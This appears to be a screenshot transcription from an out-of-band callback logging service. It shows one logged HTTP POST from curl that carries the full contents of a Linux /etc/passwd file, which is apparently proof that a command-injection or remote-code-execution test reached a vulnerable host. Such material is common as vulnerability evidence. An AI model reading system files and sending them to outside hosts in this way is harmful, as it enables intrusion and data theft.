 ID URL IP Count 位置 时间 操作
7818314 enwvbm6o.eyes.sh/ 124.223.158.81 北京市 2025-06-15 13:30:34 收起 删除
REQUEST_METHOD: POST
HTTP_HOST: enwvbm6o.eyes.sh
HTTP_X_REAL_IP: 124.223.158.81
HTTP_X_FORWARDED_FOR: 124.223.158.81
HTTP_X_FORWARDED_PROTO: http
HTTP_CONNECTION: close
CONTENT_LENGTH: 1335
HTTP_USER_AGENT: curl/7.69.1
HTTP_ACCEPT: */*
CONTENT_TYPE: application/x-www-form-urlencoded
1=root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
上传: 0.05
CPU: 2 %